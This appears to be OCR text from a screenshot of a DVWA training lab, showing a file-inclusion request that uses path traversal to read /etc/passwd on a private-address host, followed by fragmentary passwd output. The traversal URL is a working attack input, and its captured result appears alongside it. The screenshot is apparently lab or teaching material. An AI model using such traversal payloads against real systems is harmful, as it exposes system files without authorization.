 Not secure | 192.168.170.131/vulnerabilities/fi/?page=file/../../../../../../etc/passwd
bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin ne
/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups
un/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody
SQL Server,,,:/nonexistent:/bin/false
DVWA